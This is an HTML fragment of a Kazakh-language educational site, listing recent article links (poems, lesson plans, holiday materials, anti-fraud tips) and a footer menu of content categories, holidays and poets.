 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
